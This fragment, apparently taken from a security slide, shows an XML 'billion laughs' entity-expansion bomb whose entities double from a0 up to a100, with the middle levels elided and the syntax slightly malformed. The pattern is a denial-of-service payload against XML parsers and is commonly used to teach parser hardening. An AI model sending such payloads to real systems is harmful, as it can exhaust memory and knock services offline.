 <?xml version= “1.0” encoding= “utf-8” ?>
<!DOCTYPE xmlbomb [
<! ENTITY a0 “Hacked you”>
<! ENTITY a1 “&a0;&a0;”>
<! ENTITY a2 “&a1;&a1;”>
..
..
<! ENTITY a100 “&a99;&a99;”>
]>
<xmlbomb> &a100; </xmlbomb>